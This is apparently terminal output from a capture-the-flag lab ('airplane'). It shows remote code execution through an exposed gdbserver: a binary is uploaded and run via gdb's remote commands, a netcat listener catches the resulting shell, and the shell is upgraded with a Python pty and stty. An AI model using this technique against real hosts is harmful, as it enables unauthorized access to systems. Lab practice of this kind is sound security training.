 ┌──(kali㉿kali)-[~/Documents/thm/airplane]
└─$ gdb binary.elf
GNU gdb (Debian 13.2-1+b2) 13.2
Copyright (C) 2023 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<https://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from binary.elf...
(No debugging symbols found in binary.elf)
(gdb) target extended-remote 10.10.184.71:6048
Remote debugging using 10.10.184.71:6048
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
warning: File transfers from remote targets can be slow. Use "set sysroot" to access files locally instead.
Reading /lib64/ld-linux-x86-64.so.2 from remote target...
Reading symbols from target:/lib64/ld-linux-x86-64.so.2...
Reading /usr/lib/debug/.build-id/7a/e2aaae1a0e5b262df913ee0885582d2e327982.debug from remote target...
Reading /usr/lib/debug/.build-id/7a/e2aaae1a0e5b262df913ee0885582d2e327982.debug from remote target...
Reading symbols from target:/usr/lib/debug/.build-id/7a/e2aaae1a0e5b262df913ee0885582d2e327982.debug...
Reading /usr/lib/debug/.build-id/e9/8c2a320466a026c0a0236da38a5156f9b8cb54.debug from remote target...
0x00007ffff7fd0100 in _start () from target:/lib64/ld-linux-x86-64.so.2
(gdb) remote put binary.elf /home/hudson/binary.elf
Successfully sent file "binary.elf".
(gdb) set remote exec-file /home/hudson/binary.elf
(gdb) run
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program:
Reading /home/hudson/binary.elf from remote target...
Reading /home/hudson/binary.elf from remote target...
Reading symbols from target:/home/hudson/binary.elf...
(No debugging symbols found in target:/home/hudson/binary.elf)
Reading /usr/lib/debug/.build-id/e9/8c2a320466a026c0a0236da38a5156f9b8cb54.debug from remote target...
[Detaching after fork from child process 3435]
[Inferior 1 (process 3434) exited normally]
(gdb)
drwxr-xr-x  2 root   root    4096 Apr 17 08:14 .
drwxr-xr-x 20 root   root    4096 Apr 17 07:39 ..
-rwxr-xr-x  1 hudson hudson 16696 Apr 17 08:14 airplane
whoami
hudson
hostname
airplane
pwd
/opt
python3 -c 'import pty;pty.spawn("/bin/bash")'
hudson@airplane:/opt$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(kali㉿kali)-[~/Documents/thm/airplane]
└─$ stty raw -echo;fg
[1]  + continued  nc -lvnp 9001
hudson@airplane:/opt$ whoami
hudson
hudson@airplane:/opt$ hostname
airplane
hudson@airplane:/opt$